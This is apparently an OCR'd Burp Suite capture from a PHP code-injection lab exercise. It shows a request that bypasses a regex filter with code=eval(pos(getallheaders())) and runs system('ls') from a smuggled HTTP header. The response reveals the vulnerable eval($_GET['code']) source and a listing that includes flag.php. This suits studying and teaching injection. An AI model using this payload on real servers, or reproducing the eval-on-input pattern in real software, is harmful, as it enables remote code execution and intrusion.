 Request
Pretty Raw Hex
\n
1 GET /class10/1.php?code=eval(pos(getallheaders()));
HTTP/1.1
2 Host: 192.168.230.133:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: system('ls');
0
1
Response
Pretty Raw Hex Render
\n
'/[^\W]+\((?R)?\)/'
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #DD0000">
''
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
1.php
14 flag.php
15